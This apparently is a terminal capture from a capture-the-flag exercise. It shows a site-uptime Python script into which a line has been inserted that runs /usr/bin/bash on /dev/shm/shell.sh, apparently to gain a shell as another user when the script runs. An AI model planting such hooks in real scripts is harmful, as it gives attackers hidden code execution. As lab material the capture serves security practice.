 daniel@napping:~$ cat /home/adrian/query.py
from datetime import datetime
import requests
import os

os.system('/usr/bin/bash /dev/shm/shell.sh')
now = datetime.now()

r = requests.get('http://127.0.0.1/')
if r.status_code == 200:
    f = open("site_status.txt","a")
    dt_string = now.strftime("%d/%m/%Y %H:%M:%S")
    f.write("Site is Up: ")
    f.write(dt_string)
    f.write("\n")
    f.close()
else:
    f = open("site_status.txt","a")
    dt_string = now.strftime("%d/%m/%Y %H:%M:%S")
    f.write("Check Out Site: ")
    f.write(dt_string)
    f.write("\n")
    f.close()

daniel@napping:~$